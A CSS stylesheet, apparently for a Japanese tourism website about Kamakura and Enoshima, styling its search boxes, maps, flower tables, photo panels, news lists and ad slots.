.search_thema_name{width:630px;height:100%;}
.search_thema_name h5{color:#FFFFFF;font-weight:bold;font-size:130%;}
.search_thema_memo{padding:10px 10px 25px 25px;color:#FFFFFF;}
a.search_thema_link{float:right;padding-right:10px;color:#FFDCFF;}
a.search_thema_link:hover{color:#FFFFFF;background-color:#800000;}
#search li{margin-bottom:10px;}
#search .text{padding:10px 10px 10px 30px;line-height:1.6em;}
#search_block{clear:both;height:120%;width:620px;float:left;padding:2px 0 2px 2px;margin:5px 10px 5px 10px;background-color:lavender;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);border:ridge 5px #B6713A;}
#search_block_top{height:120%;width:725px;float:left;border-style:solid;border-width:1px;padding:2px 0 2px 2px;margin:5px 0 5px 20px;background-color:lavender;}
.search_opt{padding:2px 2px 2px 5px;}
.search_opt a{text-decoration:none;color:#46372C;}
.search_area{margin-top:10px;margin-bottom:10px;}
.search_area_memo{margin:5px 0 5px 0;padding-left:10px;}
.search_btn{clear:both;padding-top:15px;margin-bottom:10px;text-align:center;}
#btn_reload{height:30px;width:150px;}
#search_opt{margin-top:20px;}
#sel_kanko,#sel_spotarea,
#sel_kana,#sel_yado,#sel_rest,#sel_rest_cat,#sel_rest_cat2{font-size:120%;height:1.5em;}
.search_opt_box{margin-top:5px;margin-left:50px;float:left;}
#info_area{float:left;border-style:solid;border-width:1px;background-color:lavender;margin:0 0 50px 0;width:540px;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);padding-right:5px;border-radius:0.5em;-moz-border-radius:0.5em;-webkit-border-radius:0.5em;-o-border-radius:0.5em;-ms-border-radius:0.5em;}
#info_area_content{height:100%;width:92%;list-style-type:none;font-size:100%;line-height:1.8em;margin-right:5px;word-wrap:break-all;}
#info_area_content li{margin-bottom:10px;}
#info_area_content ul li{padding-left:30px;list-style-type:none;}
#whats{float:left;margin-bottom:50px;clear:both;background-color:#FFFFFF;border:solid 1px;padding:5px 5px 5px 5px;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);width:650px;border-radius:0.5em;-moz-border-radius:0.5em;-webkit-border-radius:0.5em;-o-border-radius:0.5em;-ms-border-radius:0.5em;}
#whats_t{color:#0052A2;}
.whatsday{padding:4px 10px 0 4px;line-height:1.5em;font-size:90%;font-weight:bold;}
#top_youtube{float:left;margin:0 10px 0 20px;}
#top_osusume_img{margin-left:10px;text-align:center;float:left;padding:10px 0 10px 10px;width:420px;height:auto;}
#top_osusume_img .spotimg{float:left;margin-left:5px;}
#theme_mov{margin-left:10px;}
.mov_p{padding-left:5px;}
#spot_map{clear:both;padding-top:20px;}
#map_opt{float:right;height:30px;border-style:none;border-width:1px;width:13%;padding-right:4px;}
#scr_lock{height:30px;width:50%;font-size:12px;float:left;}
#chg_size{height:30px;width:60px;font-size:12px;float:left;}
#spot_desc_area{clear:both;font-size:18px;height:120%;float:left;width:85%;border:ridge 5px #B6713A;background-color:#2E522C;color:#FFFFFF;}
#marq_msg{width:100%;}
#info{clear:both;width:700px;background:url(../img/bg_new_tit.png) no-repeat;height:100%;margin-bottom:5px;padding:4px 0 0 10px;line-height:1.5em;}
#info h2{line-height:1.5em;font-family:"ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;font-size:14px;font-weight:bold;color:#400000;text-align:center;}
#info ul{width:700px;height:100%;list-style-type:none;padding-top:5px;}
#info ul li{width:210px;height:100%;border-right:dotted 1px #AF9E50;margin-right:16px;padding:10px 5px 0 0;float:left;}
#info ul li .date{float:right;color:#AF9E50;font-size:90%;font-weight:bold;}
#info ul li .photo{width:86px;height:86px;margin-right:10px;padding:5px 0 0 5px;float:left;background:url(../img/bg_new.png) no-repeat;}
#info ul li h3{padding:5px 0;line-height:1.6em;font-size:14px;font-weight:bold;}
#info ul li h3 a{text-decoration:none;}
#info ul li .text{line-height:1.6em;}
address{clear:both;padding:20px 0;line-height:1.5em;font-size:85%;font-style:normal;color:363B4F;text-align:center;color:#EBE4CD;}
#pickup_new{clear:both;padding:5px 0 10px 0;}
#pickup_new .text{line-height:1.7em;}
.pickup_new_text{padding:10px 10px 10px 10px;line-height:1.6em;}
#go_kamakura{width:400px;float:left;clear:both;margin:5px 30px 0 0;}
#go_kamakura img{margin:10px 0 0 35px;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);}
#go_kamakura_info{margin-top:80px;padding:0 0 10px 0;width:550px;float:left;}
#go_kamakura_info table{box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);border:ridge 5px #B6713A;background-color:#2E522C;color:#ffffff;}
#link_tbl{box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);border:ridge 5px #B6713A;background-color:#2E522C;color:#ffffff;margin:10px 0 30px 30px;width:550px;}
.ldata{padding:3px 5px 3px 10px;}
.bline{border:solid 1px #AF9E50;}
.sitename{font-weight:bold;}
.ldata a{color:#FFFFFF;text-decoration:none;}
.ldata a:hover{color:orange;}
.sitememo{margin:10px 0 0 50px;line-height:1.6em;}
.links{padding-bottom:100px;width:700px;}
.links h3{margin:30px 0 0 40px;}
.ss_link{margin-left:50px;}
.ss_link h4{margin:20px 0 0 20px;}
#go_enoshima{width:400px;float:left;clear:both;margin:20px 30px 0 0;}
#go_enoshima img{margin:10px 0 0 35px;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);}
#go_enoshima_info{margin-top:80px;padding:0 0 10px 20px;width:530px;float:left;}
#go_enoshima_info table{box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);border:ridge 5px #B6713A;background-color:#2E522C;color:#ffffff;width:515px;}
#pickup{width:750px;float:left;background-color:#E3D8AC;}
#pickup h2{height:28px;padding:6px 0 0 35px;line-height:1.5em;background:url(../img/icon_01.png) no-repeat 5px 5px;font-family:"ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;font-size:14px;font-weight:bold;color:#7D702D;overflow:hidden;}
#pickup ul{list-style-type:none;}
#pickup ul li h3{padding:5px 10px;}
#pickup ul li h3 a{line-height:1.6em;font-size:12px;text-decoration:none;}
#pickup ul li .photo{width:206px;height:106px;margin:0 auto;padding:5px 0 0 5px;background:url(../img/bg_pickup.png) no-repeat;}
#pickup ul li .text{padding:0 10px 10px 10px;line-height:1.6em;}
.sightsee_point{clear:both;padding:50px 0 0 40px;float:left;}
.sightsee_point_desc{margin-bottom:20px;padding:10px 0 10px 0;width:550px;float:left;}
.area_head{padding-left:5px;font-size:150%;}
.desc_inline1{padding:10px 0 10px 20px;}
.desc_inline1 h5{font-size:150%;}
.desc_inline2{padding:0 0 10px 10px;}
#desc_spot li{padding-top:8px;}
#desc_spot2 li{padding-top:5px;}
.access_from{text-align:center;width:50px;border:solid 1px #AF9E50;}
.access_to{text-align:center;width:120px;border:solid 1px #AF9E50;}
.access_tim{text-align:center;width:80pxpx;border:solid 1px #AF9E50;}
.access_info{text-align:center;width:230px;border:solid 1px #AF9E50;}
.access_from_d{width:50px;border:solid 1px #AF9E50;border-top:none;padding:0 0 0 5px;}
.access_to_d{width:80px;border:solid 1px #AF9E50;border-top:none;padding:0 0 0 5px;}
.access_info_d{width:230px;border:solid 1px #AF9E50;border-top:none;padding:0 0 0 5px;}
.access_info_d2{width:80px;border:solid 1px #AF9E50;border-top:none;padding:0 0 0 2px;}
.access_info_d3{width:230px;border:solid 1px #AF9E50;border-top:none;padding:0 0 0 5px;}
#new{width:1000px;float:left;padding:0 0 25px 0;}
.new_tit{clear:both;width:500px;height:22px;line-height:1.5em;border:solid 3px #B1A053;background-color:#FFFFFF;padding:5px 5px 5px 5px;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);font-size:16px;}
#info_titl{clear:both;width:99%;height:22px;padding:2px 0 2px 10px;background:url(../img/bg_new_tit.png) no-repeat;line-height:1.5em;font-size:18px;font-weight:bold;border-radius:3px 3px 0em 0em;-moz-border-radius:3px 3px 0em 0em;-webkit-border-radius:3px 3px 0em 0em;-o-border-radius:3px 3px 0em 0em;-ms-border-radius:3px 3px 0em 0em;}
.new_tit_sub{clear:both;width:420px;height:20px;margin:5px 0 0 0;padding:15px 0 0 50px;background:url(../img/bg_info_tit_h3.png) no-repeat;line-height:1.5em;font-size:16px;}
.new_tit_sub h4{font-size:18px;padding-bottom:4px;}
#ex_operation{margin-left:10px;}
#new ul{padding-left:30px;}
#new ul li .photo{width:86px;height:86px;margin-right:10px;padding:5px 0 0 5px;float:left;color:#990000;}
.img_goodinfo{padding-top:5px;height:43px;width:43px;float:right;}
.img_flwinfo{height:30px;padding-right:3px;width:32px;float:right;}
.img_point{height:90px;width:30px;float:right;}
#new ul li h4{padding:5px 0;line-height:1.6em;font-size:12px;font-weight:bold;}
#new ul li h4 a{text-decoration:none;}
#new ul li .text{line-height:1.6em;}
#panlist{margin-left:10px;}
#condition{width:980px;border-bottom:double 3px #AF9E4F;margin:25px auto auto 10px;padding-bottom:2px;}
#condition h2{width:1000px;padding-left:10px;float:left;font-size:24px;font-weight:bold;line-height:1.5em;vertical-align:bottom;background-position:0 10px;}
#condition .copy{padding:10px 0 0 80px;float:left;line-height:1.5em;vertical-align:bottom;font-size:95%;}
.mainmap_info_col1{text-align:center;width:150px;border:solid 1px #AF9E50;background-color:#A6CBE5;}
.mainmap_info_col2{text-align:center;width:680px;border:solid 1px #AF9E50;background-color:#A6CBE5;}
.mainmap_info_col1_d{width:150px;border:solid 1px #AF9E50;border-top:none;padding:0 0 0 5px;}
.mainmap_info_col2_d{width:680px;border:solid 1px #AF9E50;border-top:none;padding:0 0 0 5px;line-height:2.0em;}
#title{width:1000px;border-bottom:double 3px #AF9E4F;margin:10px auto;padding-bottom:5px;}
#title_memo{clear:both;width:960px;border-bottom:double 3px #AF9E4F;margin:10px auto;padding-bottom:5px;}
#title h2{width:1000px;padding-left:0px;float:left;font-family:"ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;font-size:24px;font-weight:bold;line-height:1.5em;vertical-align:bottom;background-position:0 10px;}
#title_memo h1{width:820px;padding:10px 0 0 10px;float:left;font-size:24px;font-weight:bold;line-height:1.0em;vertical-align:bottom;background-position:0 10px;}
#title_memo h1 a{text-decoration:none;color:#003366;}
#title_memo h1 a:hover{color:#990000;}
#title .copy{padding-top:5px;float:right;line-height:1.5em;vertical-align:bottom;font-size:95%;text-align:right;}
#title_memo .copy{padding:30px 0 10px 20px;float:left;line-height:1.5em;vertical-align:bottom;font-size:95%;text-align:left;width:60%;}
#title_memo_icon{float:left;width:13%;height:120px;}
#title_memo_str{width:80%;font-size:110%;line-height:1.6em;}
#result h2{width:1000px;padding-left:10px;float:left;font-family:"ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;font-size:24px;font-weight:bold;line-height:1.5em;vertical-align:bottom;background-position:0 10px;border-bottom:double 3px #AF9E4F;}
#title_half{width:370px;}
#title_half h2{width:370px;padding-left:10px;float:left;font-family:"ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;font-size:14px;font-weight:bold;line-height:1.5em;vertical-align:bottom;background-position:0 10px;}
#title_half .copy{padding-top:10px;float:right;line-height:1.5em;vertical-align:bottom;font-size:95%;text-align:right;}
#news{clear:both;width:375px;height:480px;margin:0 0 0 0;list-style-type:none;overflow-y:scroll;overflow-x:auto;}
#news li{border-bottom:dotted 1px #AF9E50;overflow:auto;width:350px;}
#news h3{line-height:1.5em;vertical-align:bottom;background-position:0 5px;font-size:115%;font-weight:bold;}
#news .date{padding:4px 10px 0 0;line-height:1.5em;float:left;color:#AF9E50;font-size:90%;font-weight:bold;}
#news .text{padding-top:5px;line-height:1.6em;font-size:93%;}
#news .rate{float:right;color:#000080;font-size:80%;}
#news .a_next{font-weight:bold;float:right;margin-top:5px;color:#990000;}
#news a{color:#5F3636;text-decoration:none;;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
#news a:hover{color:#000000;background-color:#FF99FF;}
#news .photo{margin-right:10px;padding:2px;height:90px;width:90px;float:left;text-decoration:none;background-repeat:no-repeat;background-position:0 0;background-size:contain;display:block;font-size:180%;font-weight:bold;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;}
#news .photo:hover{border:solid 2px #FF99FF;background-color:#FF99FF;}
#news .num{text-shadow:0px -1px 0px #000,
1px 0px 0px #000,
0px 1px 0px #000,
-1px 0px 0px #000;filter:dropshadow(color=#000000,offX= 0,offY=-1)
dropshadow(color=#000000,offX= 1,offY= 0)
dropshadow(color=#000000,offX= 0,offY= 1)
dropshadow(color=#000000,offX=-1,offY= 0);float:left;}
#news .spn_kana{font-size:50%;}
#myMap{float:left;width:605px;height:418px;margin:0 0 1px 0;border:solid 1px #AF9E50;}
#mapPos{clear:both;height:20px;top:10px;}
#ex_icon{clear:both;width:1000px;height:265px;}
#ex_icon_inner{width:647px;height:265px;padding:5px 10px 5px 10px;border:ridge 5px #B6713A;background-color:#2E522C;float:left;}
#ex_icon_inner .text{font-size:80%;}
#ex_icon_list{width:650px;height:100px;float:right;}
#ex_icon_map{width:650px;height:100px;float:left;margin-top:50px;}
.ex_icon_title{float:left;}
.ex_icon_title p{color:#ffffff;margin-right:5px;vertical-align:bottom;}
#ex_list_icons{clear:both;padding-left:5px;margin-top:5px;}
.ex_list_icon{width:58px;height:35px;float:left;}
.ex_list_icon img{width:35px;height:35px;}
.ex_list_icon p{color:#ffffff;padding-bottom:0;vertical-align:bottom;}
#ex_map_icons{padding-left:5px;margin-top:5px;float:left;}
.ex_map_icon{width:90px;height:100%;float:left;text-align:center;}
.ex_map_icon img{height:30px;width:20px;}
.ex_map_icon_bus{height:30px;}
.ex_map_icon_bus img{height:24px;width:30px;}
#ex_map_icon_now{height:30px;}
#ex_map_icon_now img{height:32px;width:32px;}
.ex_map_icon{width:85px;height:100%;float:left;text-align:center;}
.ex_map_icon p{color:#ffffff;padding-bottom:0;vertical-align:bottom;}
#operation_desc{clear:both;width:850px;height:100%;padding:5px 0 20px 0;margin-left:10px;}
#operation_lst{margin-left:20px;}
#operation_pin{border:0;height:20px;width:15px;}
#operation_bus{border:0;height:15px;width:20px;}
#icon_mark{list-style-type:none;padding-left:30px;}
#operation_listic{height:20px;width:20px;}
#operation_pano{border:2px solid #FA2E2D;background-color:#F89E9A;}
#operation_teiban{border:0;vertical-align:middle;height:40px;width:40px;}
#operation_osusume{border:0;height:18px;width:18px;vertical-align:middle;}
#operation_flw{border:0;height:27px;width:27px;vertical-align:middle;margin-right:6px;}
#jaran_area{clear:both;height:60px;width:100px;padding:5px 0 0 20px;}
#concept{width:750px;margin:20px auto 0 auto;padding-top:10px;clear:both;}
#concept_text{width:425px;margin-top:10px;float:right;}
#concept_text p{line-height:1.8em;margin-bottom:20px;}
#concept_img{width:256px;height:336px;padding:5px 0 0 5px;float:left;background:url(../img/bg_concept_l.png) no-repeat;}
#concept_photos{clear:both;padding:20px 0 15px;list-style-type:none;}
#concept_photos li{width:218px;height:161px;padding:5px 0 0 5px;float:left;background:url(../img/bg_concept_s.png) no-repeat;}
#concept_photos .photo{margin-right:25px;}
#products{clear:both;width:960px;margin:0 auto;padding-top:20px;float:left;}
#products_navi,
#products_navi3{width:300px;padding:0 0 0 10px;float:left;}
#products_navi2{width:300px;border-top:solid 3px #AE9D4E;padding:0 0 0 0;float:left;background-color:#F3EFE1;}
#products_tenki{width:210px;padding:10px 0 0 0;float:left;}
#products_navi h2{border-bottom:dotted 1px #9F8D39;padding-bottom:0;font-family:"ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;font-size:14px;font-weight:bold;line-height:1.5em;}
#products_contents{width:610px;float:left;padding:0 0 0 15px;}
#products_contents h2{width:610px;height:23px;padding:3px 0 0 5px;margin-bottom:10px;background:url(../img/bg_new_tit.png) no-repeat;font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;font-size:14px;font-weight:bold;color:#400000;line-height:1.5em;}
#products_contents ul{list-style-type:none;}
#products_contents ul li{clear:both;}
list-style-type:disc;padding:5px 0;}
*/.products_contents_memo{padding:15px 0;margin-left:5px;}
.products_contents_else{padding:15px 0;margin-left:10px;}
.products_contents_else2{padding:5px 20px 0 15px;margin-left:10px;}
.products_contents_else2 ul li{list-style-type:disc;}
.products_contents_else3{padding:10px 0 50px 0;margin-left:10px;}
.nearspot_ul{padding-left:5px;}
.nearspot_ul li{height:30px;margin-top:5px;}
.spot_good_ico{float:left;height:55px;width:55px;}
.nearspot_ico{float:left;margin-right:5px;}
.nearspot_str{padding-top:5px;margin-bottom:5px;float:left;}
.nearspot_recom_good{padding-left:2px;}
.text_nearspot{float:left;max-width:500px;}
#products_contents_flower{padding:5px 0;}
#products_contents .photo{width:255px;margin-top:5px;margin-right:5px;padding:5px 0 0 5px;float:left;}
#products_contents .photo a img{border:1px solid #FFFFFF;padding:0;float:left;}
#products_contents .text{line-height:1.8em;}
#products_contents .text_ovsea{line-height:1.8em;padding-top:10px;}
#products_contents .price{font-weight:bold;color:#8B7133;line-height:1.6em;}
#products_contents .pagetop{clear:both;margin:10px 0 20px 0;font-size:10px;text-align:right;}
#products_contents .comment{margin:10px 0 20px 20px;font-size:90%;}
#cat_01 h2,
#cat_02 h2,
#cat_03 h2,
#cat_04 h2,
#cat_05 h2,
#cat_06 h2,
#cat_07 h2{box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);}
#pano_box{margin-left:10px;width:590px;background:#222222;margin-top:5px;color:#FFFFFF;line-height:1.2;padding-left:10px;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);-moz-user-select:none;-khtml-user-select:none;user-select:none;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-ms-border-radius:3px;}
.pano_box_cmt{height:100%;}
.pano_box_cmt h4{width:520px;float:left;padding-top:5px;}
#pano_box .photo_div{width:255px;margin:5px 5px 0 20px;padding:5px 0 10px 5px;float:left;}
#pano_box .photo_div a img, #div_photo div a{margin-bottom:3px;float:left;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;}
#div_photo div a img{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-ms-border-radius:3px;border:1px solid #FFFFFF;}
#pano_box .photo_div p{margin-top:5px;font-size:90%;line-height:1.5em;}
#pano_box .photo_padding_W{width:250px;height:187px;}
#pano_box .photo_padding_H{width:250px;height:250px;}
#pano_box .img_H{border:1px solid #FFFFFF;padding:0;float:left;width:187px;height:250px;}
#pano_box .img_W{border:1px solid #FFFFFF;padding:0;float:left;width:250px;height:187px;}
#pano_box .photo_block_M{clear:both;margin-bottom:10px;}
#pano_box .photo_block_L{clear:both;}
#pano_box .photo_date{font-size:80%;float:right;padding-right:5px;clear:both;margin-bottom:10px;}
#box pano_out.license{margin:0;padding:5px 10px;font-size:11px;text-align:left;}
#pano_out{margin:0;padding:10px 0 0 5px;overflow:hidden;font-size:83%;}
#pano_out a{padding:0;float:left;}
#pano_memo{margin-left:10px;}
.pano_memo_txt{margin:10px 0 10px 0;line-height:1.6em;font-size:90%;padding-left:3px;padding-top:15px;float:right;}
.pano_memo_txt2{margin:10px 0 10px 15px;line-height:1.6em;font-size:90%;padding-left:3px;}
.pano_memo_txt3{margin:10px 0 10px 20px;line-height:1.6em;font-size:90%;padding-left:3px;}
.pano_no_photo{margin:10px 0 10px 0;line-height:1.6em;font-size:100%;font-weight:bold;color:#4E3C1D;}
.page_list{clear:both;margin:30px 20px 10px 20px;padding:5px 10px 0 10px;background-color:#FFFFFF;text-decoration:none;color:#000000;padding:2px 0 2px 0px;background-color:#2E522C;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);border:ridge 5px #B6713A;color:#FFFFFF;}
.page_list li{list-style-type:none;border-bottom:dotted 1px #9F8D39;padding:5px 5px 5px 10px;}
.page_list li a{font-weight:bold;text-decoration:none;line-height:1.5em;color:#FFDCFF;}
.other_top{width:100%;text-align:center;padding-top:50px;}
.other_bottom{width:100%;text-align:center;padding-bottom:20px;margin-top:50px;}
.other_top a,.other_bottom a{color:#003366;border:solid 2px;background-color:#FFFFFF;text-decoration:none;padding:2px;}
.other_top a:hover,.other_bottom a:hover,
.page_list a:hover,#map_list a:hover,#guide_list a:hover{color:#ff0000;}
#f_size_spapce{float:left;width:650px;height:25px;padding-bottom:15px;}
#f_size_area{float:right;width:300px;height:25px;}
#spotmemo_kana{font-size:100%;font-weight:bold;padding-left:10px;}
#spotmemo_ovsea{padding:10px 20px 10px 10px;margin-left:10px;}
#manjiro_m{margin:20px 0 0 10px;width:585px;clear:both;border:solid 3px #E9779D;background-color:#FFFFFF;padding:5px 5px 5px 0;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);margin-bottom:10px;border-radius:0.5em;-moz-border-radius:0.5em;-webkit-border-radius:0.5em;-o-border-radius:0.5em;-ms-border-radius:0.5em;}
.manjiro_t{font-size:130%;font-weight:bold;float:left;padding:5px 0 0 0;margin-bottom:10px;}
.manjiro_t2{font-size:130%;font-weight:bold;float:left;padding:10px 0 0 0;margin-bottom:20px;width:540px;}
#pano_msg,#pano_msg2{padding:10px 20px 10px 10px;margin-left:10px;}
#pano_more div div{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-ms-border-radius:3px;}
#pano_more img{vertical-align:bottom;}
#flw_tbl{table-layout:fixed;width:600px;margin-left:10px;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);border:ridge 5px #B6713A;background-color:#2E522C;color:#ffffff;}
#flw_tbl H4{font-size:95%;}
#flw_hd{width:190px;text-align:center;border:solid 1px #AF9E50;}
#flw_h1,
#flw_h2,
#flw_h3,
#flw_h4,
#flw_h5,
#flw_h6,
#flw_h7,
#flw_h8,
#flw_h9{width:26px;padding-left:2px;border:solid 1px #AF9E50;border-left:none;font-size:85%;}
#flw_h10,
#flw_h11,
#flw_h12{width:27px;border:solid 1px #AF9E50;border-left:none;font-size:85%;}
.flw_name{line-height:30px;border:solid 1px #AF9E50;border-top:none;font-size:85%;}
.flw_name h3{font-size:96%;}
.flw_d_l{border-bottom:solid 1px #AF9E50;border-right:solid 1px #AF9E50;}
.flw_d{border-bottom:solid 1px #AF9E50;}
.flw_d_red_l{border-bottom:solid 1px #AF9E50;background-color:#FFDCDC;border-right:solid 1px #AF9E50;}
.flw_d_red{border-bottom:solid 1px #AF9E50;background-color:#FFDCDC;}
.flw_icon{height:auto;width:12%;float:left;margin:3px 2px 0 1px;vertical-align:bottom;}
.flw_shot_icon{float:right;height:auto;width:25%;margin-left:3px;}
.flw_shot_icon2{height:auto;width:10%;margin-left:3px;float:left;}
.flw_memo{margin:10px 0 10px 20px;line-height:1.6em;font-size:90%;}
.flw_shot_icon_memo{height:auto;width:7%;vertical-align:bottom;padding-left:20px;}
#spot-search{height:80px;width:298px;border:3px ridge #B6713A;background:#FFFFFF;padding:3px;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);}
#spot-search-i{float:left;}
#spot-search-h{padding:5px 0 0 10px;float:left;}
#spot-search-c{padding:0 0 0 38px;}
#m-tour{margin-top:15px;border:2px solid;background-color:#FFFFFF;display:inline-block;width:305px;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-ms-border-radius:3px;}
#m-tour h3{padding-left:1%;background-color:#DCB2A6;border-radius:0.2em 0.2em 0em 0em;-moz-border-radius:0.2em 0.2em 0em 0em;-webkit-border-radius:0.2em 0.2em 0em 0em;-o-border-radius:0.2em 0.1em 0em 0em;-ms-border-radius:0.2em 0.2em 0em 0em;}
#m-tour-intro{padding:1% 0 0 1%;background-color:#222222;color:#FFFFFF;}
#m-tour-data{padding:5px 5px 5px 10px;}
.m-tour-titl{padding:1%;font-weight:bold;}
.m-tour-titl span{font-size:105%;font-weight:bold;}
.m-tour-info{min-height:200px;}
.m-tour-img{float:left;padding:4px 0 8px 0;width:305px;text-align:center;background-color:#222222;margin-right:10px;}
#m-link_tour{margin:0 5px 5px 0;float:right;}
#m-tour-key{font-weight:bold;font-size:105%;}
#m-tour-num{font-size:140%;font-weight:bold;color:#0000FF;}
#m-tour-msg{margin-bottom:20px;}
#m-tour-one{margin-bottom:5px;}
#flw_else{margin:15px 0 0 10px;}
#spotlist{margin-top:10px;padding-bottom:10px;}
#list_condition{padding:2px 2px 10px 0;}
#list_h1{text-align:center;width:150px;border:solid 1px #AF9E50;background-color:#A6CBE5;}
#list_h2{width:50px;border:solid 1px #AF9E50;background-color:#A6CBE5;}
#list_h3{width:200px;border:solid 1px #AF9E50;background-color:#A6CBE5;}
#list_h4{width:120px;border:solid 1px #AF9E50;background-color:#A6CBE5;}
#list_h5{width:250px;border:solid 1px #AF9E50;background-color:#A6CBE5;}
#list_h6{width:150px;border:solid 1px #AF9E50;background-color:#A6CBE5;}
#list_d1{text-align:center;width:150px;border:solid 1px #AF9E50;}
#list_d2{text-align:center;width:50px;border:solid 1px #AF9E50;}
#list_d2 img{width:45px;height:45px;}
#list_d3{width:200px;border:solid 1px #AF9E50;solid 1px #AF9E50;font-size:120%;font-weight:bold;padding:0 5px 0 5px;}
#list_d3 p{font-size:65%;}
#list_d4{width:120px;border:solid 1px #AF9E50;padding:0 5px 0 5px;}
#list_d5{width:250px;border:solid 1px #AF9E50;padding:0 5px 0 5px;}
#list_d6{width:150px;border:solid 1px #AF9E50;padding:0 5px 0 5px;}
.float_r{float:right;}
.float_l{float:left;}
.txt_r{text-align:right;}
.warn{clear:both;font-size:150%;color:red;background-color:#FFFFFF;border:solid 1px #AF9E50;padding:5px 5px 5px 5px;}
.attention{font-weight:bold;color:#FF0000;}
.pad_l20{padding-left:20px;}
.pad_l50{padding-left:50px;}
.else_line{border-bottom:dotted 1px #AF9E50;padding-bottom:10px;padding-top:10px;}
.else_line2{padding:0 0 10px 10px;}
.else_line h3, .else_line2 h3{font-size:100%;}
.else_pad{padding-left:65px;}
.else_maparea{padding:5px 0 0 0;}
#foot_link{clear:both;text-align:center;margin-top:20px;font-size:85%;}
#foot_link a,address .ft_url{text-decoration:none;color:#EBE4CD;}
#foot_link a:hover,address .ft_url:hover{color:#FF0000;}
.clearfix:after{content:"";display:block;clear:both;}
.clearfix{display:inline-block;}
.clearfix{display:block;}
.clearboth{clear:both;}
#recommend{height:200%;width:470px;border-style:solid;border-width:1px;padding:20px 20px 20px 20px;margin:20px 20px 20px 20px;background-color:lavender;}
.recom_box{margin:5px 0 5px 0;padding:0 0 0 50px;}
.recom_box2{text-align:center;}
#cmt_tbl{margin:5px 0 20px 20px;width:700px;}
.recom_h_l{border:solid 1px #AF9E50;background-color:#A6CBE5;font-size:90%;}
.recom_d_l{width:300px;border:solid 1px #AF9E50;border-top:none;padding:0 0 0 5px;width:80px;}
.recom_h{border:solid 1px #AF9E50;border-left:none;background-color:#A6CBE5;font-size:90%;}
.recom_d_cmt{width:300px;height:200%;border:solid 1px #AF9E50;border-top:none;border-left:none;padding:10px 10px 10px 10px;}
.recom_d{width:100px;border:solid 1px #AF9E50;border-top:none;border-left:none;padding:10px 10px 10px 10px;}
.terms{padding-bottom:100px;width:700px;}
.terms h3{margin:30px 0 0 40px;}
.terms h4{margin:30px 0 0 60px;}
.msg_main{padding:20px 0 0 50px;}
.msg_main ul{padding:10px 0 10px 40px;}
.msg_main p{margin-top:20px;}
.terms_msg{margin:10px 0 0 80px;}
.terms_msg p{margin-top:20px;}
.terms_msg ul{padding:10px 0 10px 40px;}
.back_hist{float:right;padding-right:5px;}
#map_main{width:1000px;}
#map_main_mar{margin-left:10px;}
.scrstop{position:fixed;top:0px;z-index:9999;}
a.color_white{color:orange;}
a.color_white:hover{color:#FFFFFF;background-color:#ff0000;}
.pad_l10{padding-left:10px;}
.pad_l20{padding-left:20px;}
#adv_space_top1{margin-top:200px;width:350px;text-align:center;}
#adv_space_top3{padding-top:125px;width:350px;text-align:center;}
#adv_space_top2{clear:both;padding:20px 0 10px 20px;text-align:center;}
#adv_space_map1{float:right;margin:5px 10px 0 0;}
#adv_space_map2{float:left;width:599px;height:60px;border:ridge 4px #B6713A;background-color:#2E522C;position:relative;text-align:center;}
#adv_space_art1{text-align:center;padding:10px 0 10px 0;}
#adv_space_art2{padding:30px 0 0 5px;}
#adv_space_art3{padding:5px 0 10px 5px;}
.adv_space_lst1{text-align:center;width:680px;padding:20px 0 0 40px;clear:both;}
.adv_space_lst2{padding:50px 0 0 20px;float:left;text-align:center;}
#stayeat{display:none;position:absolute;bottom:20px;right:4px;height:300px;width:120px;background:#FFFFFF;border:ridge 4px #B6713A;color:#FFFFFF;background-color:#2E522C;}
#stayeat_on{float:left;vertical-align:middle;padding-left:10px;line-height:4.0em;color:#FFDCFF;text-decoration:underline;}
#stayeat_off{border-left:ridge 4px #B6713A;border-bottom:ridge 4px #B6713A;background-color:#D8D8D8;color:#000000;}
#stayeat_on:hover,#stayeat_off:hover{cursor:pointer;color:#FFFF00;}
#adv_space_map3{float:left;height:275px;width:300px;border:ridge 5px #B6713A;background-color:#FFFFFF;color:#46372C;}
#gotop{position:fixed;bottom:20px;margin:0 0 0 840px;height:50px;width:120px;text-align:center;cursor:pointer;background-color:#000;color:#FFF;line-height:1.4em;box-shadow:5px 5px 5px rgba(0, 0, 0, 0.5);}
